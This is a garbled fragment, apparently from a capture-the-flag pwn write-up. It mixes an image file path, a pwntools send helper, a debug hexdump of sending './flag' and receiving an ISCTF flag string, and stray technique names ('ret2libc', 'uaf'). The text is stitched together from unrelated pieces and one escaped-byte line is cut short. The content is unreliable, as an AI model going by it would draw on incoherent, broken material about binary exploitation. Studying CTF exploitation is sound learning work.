 se      = lambda data                          : r.send(data)
[DEBUG] Sent 0x8 bytes:
    00000000  2e 2f 66 6c  61 67 00 00                            │./fl│ag··│
    00000008
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
    00000000  49 53 43 54  46 7b 38 63  31 34 64 61  66 63 2d 65  │ISCT│F{8c│14da│fc-e│
    00000010  61 65 30 2d  34 65 66 37  2d 62 61 36  32 2d 32 65  │ae0-│4ef7│-ba6│2-2e│
    00000020  37 61 63 66  62 61 66 30  32 62 7d 0a  00 00 00 00  │7acf│baf0│2b}·│····│
    00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
ret2libc
    00000050
ISCTF{8c14dafc-eae0-4ef7-ba62-2e7acfbaf02b}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00[*] Got EOF while reading in interactive
uaf
$